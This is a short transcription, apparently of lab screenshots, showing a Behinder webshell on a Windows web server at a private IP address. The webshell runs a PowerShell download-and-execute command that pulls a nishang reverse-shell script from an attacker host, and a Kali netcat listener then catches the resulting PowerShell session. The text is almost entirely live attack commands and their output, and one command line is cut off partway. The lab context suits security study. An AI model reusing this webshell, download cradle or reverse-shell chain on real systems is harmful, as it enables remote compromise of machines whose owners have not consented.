 http://192.168.86.136/shell.aspx
URL: http://192.168.86.136/shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/www/ >powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.86.1:8000/nishang/Shells/Invo
[!]正在执行命令，请稍后......
冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
(root💀kali)-[~]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.86.134] from (UNKNOWN) [192.168.86.136] 49295
Windows PowerShell running as user WIN-KR76E1Q0TSS$ on WIN-KR76E1Q0TSS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\www>